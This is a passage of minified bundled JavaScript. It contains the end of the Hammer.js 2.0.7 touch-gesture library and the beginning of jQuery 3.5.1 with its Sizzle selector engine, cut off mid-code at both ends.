et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}$e.prototype={defaults:{},set:function(e){return c(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(m(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ye(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return m(e,"dropRecognizeWith",this)||(e=Ye(e,this),delete this.simultaneous[e.id]),this},requireFailure:function(e){if(m(e,"requireFailure",this))return this;var t=this.requireFail;return-1===q(t,e=Ye(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(m(e,"dropRequireFailure",this))return this;e=Ye(e,this);var t=q(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function r(n){t.manager.emit(n,e)}n<8&&r(t.options.event+Be(n)),r(t.options.event),e.additionalEvent&&r(e.additionalEvent),n>=8&&r(t.options.event+Be(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=ze},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(ze|Fe)))return!1;e++}return!0},recognize:function(e){var t=c({},e);if(!E(this.options.enable,[this,t]))return this.reset(),void(this.state=ze);56&this.state&&(this.state=Fe),this.state=this.process(t),30&this.state&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},w(Ue,$e,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,r=6&t,i=this.attrTest(e);return r&&(n&X||!i)?16|t:r||i?n&B?8|t:2&t?4|t:2:ze}}),w(Ve,Ue,{defaults:{event:"pan",threshold:10,pointers:1,direction:Z},getTouchAction:function(){var e=this.options.direction,t=[];return e&Q&&t.push(Me),e&K&&t.push(Re),t},directionTest:function(e){var t=this.options,n=!0,r=e.distance,i=e.direction,o=e.deltaX,s=e.deltaY;return i&t.direction||(t.direction&Q?(i=0===o?Y:o<0?U:V,n=o!=this.pX,r=Math.abs(e.deltaX)):(i=0===s?Y:s<0?G:J,n=s!=this.pY,r=Math.abs(e.deltaY))),e.direction=i,n&&r>t.threshold&&i&t.direction},attrTest:function(e){return Ue.prototype.attrTest.call(this,e)&&(2&this.state||!(2&this.state)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Xe(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),w(Ge,Ue,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[He]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||2&this.state)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),w(Je,$e,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Pe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,r=e.distance<t.threshold,i=e.deltaTime>t.time;if(this._input=e,!r||!n||e.eventType&(B|X)&&!i)this.reset();else if(e.eventType&$)this.reset(),this._timer=g((function(){this.state=8,this.tryEmit()}),t.time,this);else if(e.eventType&B)return 8;return ze},reset:function(){clearTimeout(this._timer)},emit:function(e){8===this.state&&(e&&e.eventType&B?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=v(),this.manager.emit(this.options.event,this._input)))}}),w(Qe,Ue,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[He]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||2&this.state)}}),w(Ke,Ue,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Q|K,pointers:1},getTouchAction:function(){
return Ve.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Q|K)?t=e.overallVelocity:n&Q?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&d(t)>this.options.velocity&&e.eventType&B},emit:function(e){var t=Xe(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),w(Ze,$e,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,r=e.distance<t.threshold,i=e.deltaTime<t.time;if(this.reset(),e.eventType&$&&0===this.count)return this.failTimeout();if(r&&i&&n){if(e.eventType!=B)return this.failTimeout();var o=!this.pTime||e.timeStamp-this.pTime<t.interval,s=!this.pCenter||ue(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,s&&o?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=g((function(){this.state=8,this.tryEmit()}),t.interval,this),2):8}return ze},failTimeout:function(){return this._timer=g((function(){this.state=ze}),this.options.interval,this),ze},reset:function(){clearTimeout(this._timer)},emit:function(){8==this.state&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:Oe,enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ge,{enable:!1},["rotate"]],[Ke,{direction:Q}],[Ve,{direction:Q},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Je]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=c({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(M?ye:_?Ee:R?De:he))(n,re),this.touchAction=new We(this,this.options.touchAction),nt(this,!0),y(this.options.recognizers,(function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])}),this)}function nt(e,t){var n,r=e.element;r.style&&(y(e.options.cssProps,(function(i,o){n=P(r.style,o),t?(e.oldCssProps[n]=r.style[n],r.style[n]=i):r.style[n]=e.oldCssProps[n]||""})),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return c(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var r=this.recognizers,i=t.curRecognizer;(!i||i&&8&i.state)&&(i=t.curRecognizer=null);for(var o=0;o<r.length;)n=r[o],2===t.stopped||i&&n!=i&&!n.canRecognizeWith(i)?n.reset():n.recognize(e),!i&&14&n.state&&(i=t.curRecognizer=n),o++}},get:function(e){if(e instanceof $e)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(m(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(m(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=q(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==u&&t!==u){var n=this.handlers;return y(j(e),(function(e){n[e]=n[e]||[],n[e].push(t)})),this}},off:function(e,t){if(e!==u){var n=this.handlers;return y(j(e),(function(e){t?n[e]&&n[e].splice(q(n[e],t),1):delete n[e]})),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=s.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var r=0;r<n.length;)n[r](t),r++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},c(et,{INPUT_START:$,INPUT_MOVE:2,INPUT_END:B,INPUT_CANCEL:X,STATE_POSSIBLE:Fe,STATE_BEGAN:2,STATE_CHANGED:4,STATE_ENDED:8,STATE_RECOGNIZED:8,STATE_CANCELLED:16,STATE_FAILED:ze,DIRECTION_NONE:Y,DIRECTION_LEFT:U,DIRECTION_RIGHT:V,DIRECTION_UP:G,DIRECTION_DOWN:J,DIRECTION_HORIZONTAL:Q,DIRECTION_VERTICAL:K,DIRECTION_ALL:Z,Manager:tt,Input:ne,TouchAction:We,TouchInput:Ee,MouseInput:he,PointerEventInput:ye,TouchMouseInput:De,SingleTouchInput:be,Recognizer:$e,AttrRecognizer:Ue,Tap:Ze,Pan:Ve,Swipe:Ke,Pinch:Ge,Rotate:Qe,Press:Je,on:A,off:D,each:y,merge:T,extend:b,assign:c,inherit:w,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(r=function(){return et}.call(t,n,t,e))===u||(e.exports=r)}(window,document)},60318:function(e,t,n){var r;function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}e=n.nmd(e),function(t,n){"use strict";"object"===i(e)&&"object"===i(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,o){"use strict";var s=[],a=Object.getPrototypeOf,u=s.slice,c=s.flat?function(e){return s.flat.call(e)}:function(e){return s.concat.apply([],e)},l=s.push,f=s.indexOf,p={},h=p.toString,d=p.hasOwnProperty,v=d.toString,g=v.call(Object),m={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},b=n.document,T={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,i,o=(n=n||b).createElement("script");if(o.text=e,t)for(r in T)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function C(e){return null==e?e+"":"object"===i(e)||"function"==typeof e?p[h.call(e)]||"object":i(e)}var E="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function A(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}S.fn=S.prototype={jquery:E,constructor:S,length:0,toArray:function(){return u.call(this)},get:function(e){return null==e?u.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(e){return this.pushStack(S.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(S.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:s.sort,splice:s.splice},S.extend=S.fn.extend=function(){var e,t,n,r,o,s,a=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[u]||{},u++),"object"===i(a)||y(a)||(a={}),u===c&&(a=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(o=Array.isArray(r)))?(n=a[t],s=o&&!Array.isArray(n)?[]:o||S.isPlainObject(n)?n:{},o=!1,a[t]=S.extend(l,s,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=a(e))||"function"==typeof(n=d.call(t,"constructor")&&t.constructor)&&v.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},
each:function(e,t){var n,r=0;if(A(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(A(Object(e))?S.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:f.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(A(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return c(s)},guid:1,support:m}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=s[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){p["[object "+t+"]"]=t.toLowerCase()}));var D=function(e){var t,n,r,i,o,s,a,u,c,l,f,p,h,d,v,g,m,y,x,b="sizzle"+1*new Date,T=e.document,w=0,C=0,E=ue(),S=ue(),A=ue(),D=ue(),k=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,j=[],q=j.pop,L=j.push,O=j.push,P=j.slice,I=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",_="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+R+"*\\]",W=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+_+")*)|.*)\\)|)",F=new RegExp(R+"+","g"),z=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),$=new RegExp("^"+R+"*,"+R+"*"),B=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),X=new RegExp(R+"|>"),Y=new RegExp(W),U=new RegExp("^"+M+"$"),V={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+_),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){p()},se=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{O.apply(j=P.call(T.childNodes),T.childNodes),j[T.childNodes.length].nodeType}catch(e){O={apply:j.length?function(e,t){L.apply(e,P.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ae(e,t,r,i){var o,a,c,l,f,d,m,y=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&(p(t),t=t||h,v)){if(11!==T&&(f=Z.exec(e)))if(o=f[1]){if(9===T){if(!(c=t.getElementById(o)))return r;if(c.id===o)return r.push(c),r}else if(y&&(c=y.getElementById(o))&&x(t,c)&&c.id===o)return r.push(c),r}else{if(f[2])return O.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return O.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!D[e+" "]&&(!g||!g.test(e))&&(1!==T||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===T&&(X.test(e)||B.test(e))){for((y=ee.test(e)&&me(t.parentNode)||t)===t&&n.scope||((l=t.getAttribute("id"))?l=l.replace(re,ie):t.setAttribute("id",l=b)),a=(d=s(e)).length;a--;)d[a]=(l?"#"+l:":scope")+" "+xe(d[a]);m=d.join(",")}try{return O.apply(r,y.querySelectorAll(m)),r}catch(t){D(e,!0)}finally{l===b&&t.removeAttribute("id")}}}return u(e.replace(z,"$1"),t,r,i)}function ue(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ce(e){return e[b]=!0,e}function le(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function de(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&se(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce((function(t){return t=+t,ce((function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))}))}))}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},o=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},p=ae.setDocument=function(e){var t,i,s=e?e.ownerDocument||e:T;return s!=h&&9===s.nodeType&&s.documentElement?(d=(h=s).documentElement,v=!o(h),T!=h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.scope=le((function(e){return d.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(h.getElementsByClassName),n.getById=le((function(e){return d.appendChild(e).id=b,!h.getElementsByName||!h.getElementsByName(b).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},m=[],g=[],(n.qsa=K.test(h.querySelectorAll))&&(le((function(e){var t;d.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+R+"*(?:value|"+H+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),le((function(e){
e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=K.test(y=d.matches||d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&le((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",W)})),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),t=K.test(d.compareDocumentPosition),x=t||K.test(d.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==h||e.ownerDocument==T&&x(T,e)?-1:t==h||t.ownerDocument==T&&x(T,t)?1:l?I(l,e)-I(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e==h?-1:t==h?1:i?-1:o?1:l?I(l,e)-I(l,t):0;if(i===o)return pe(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?pe(s[r],a[r]):s[r]==T?-1:a[r]==T?1:0},h):h},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&v&&!D[t+" "]&&(!m||!m.test(t))&&(!g||!g.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){D(t,!0)}return ae(t,h,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!=h&&p(e),x(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=h&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!v):void 0;return void 0!==o?o:n.attributes||!v?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ae.escape=function(e){return(e+"").replace(re,ie)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return l=null,e},i=ae.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},r=ae.selectors={cacheLength:50,createPseudo:ce,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=ae.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,p,h,d,v=o!==s?"nextSibling":"previousSibling",g=t.parentNode,m=a&&t.nodeName.toLowerCase(),y=!u&&!a,x=!1;if(g){if(o){for(;v;){for(p=t;p=p[v];)if(a?p.nodeName.toLowerCase()===m:1===p.nodeType)return!1;d=v="only"===e&&!d&&"nextSibling"}return!0}if(d=[s?g.firstChild:g.lastChild],s&&y){for(x=(h=(c=(l=(f=(p=g)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===w&&c[1])&&c[2],p=h&&g.childNodes[h];p=++h&&p&&p[v]||(x=h=0)||d.pop();)if(1===p.nodeType&&++x&&p===t){l[e]=[w,h,x];break}}else if(y&&(x=h=(c=(l=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===w&&c[1]),!1===x)for(;(p=++h&&p&&p[v]||(x=h=0)||d.pop())&&((a?p.nodeName.toLowerCase()!==m:1!==p.nodeType)||!++x||(y&&((l=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[w,x]),p!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,o=i(e,t),s=o.length;s--;)e[r=I(e,o[s])]=!(n[r]=o[s])})):function(e){return i(e,0,n)}):i}},pseudos:{not:ce((function(e){var t=[],n=[],r=a(e.replace(z,"$1"));return r[b]?ce((function(e,t,n,i){for(var o,s=r(e,null,i,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return ae(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}})),lang:ce((function(e){return U.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var 